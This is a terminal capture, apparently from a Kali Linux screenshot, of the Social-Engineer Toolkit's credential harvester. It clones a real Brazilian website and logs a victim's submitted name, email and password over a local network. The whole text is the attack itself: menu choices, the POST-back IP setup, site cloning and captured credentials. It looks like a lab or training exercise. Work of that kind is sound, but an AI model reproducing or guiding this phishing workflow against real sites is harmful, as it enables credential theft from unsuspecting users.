 root@kali: /home/kali
Arquivo Ações Editar Exibir Ajuda
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.104]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.mirtesnet.com.br/
[*] Cloning the website: https://www.mirtesnet.com.br/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.101 - - [21/Apr/2023 23:36:59] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=joao
PARAM: reg_surname=pessoa
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=senha
POSSIBLE PASSWORD FIELD FOUND: reg_password2=senha
PARAM: reg_birth_day=...
PARAM: reg_birth_mon=...
PARAM: reg_birth_year=...
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.101 - - [21/Apr/2023 23:37:34] "POST /index.html HTTP/1.1" 302 -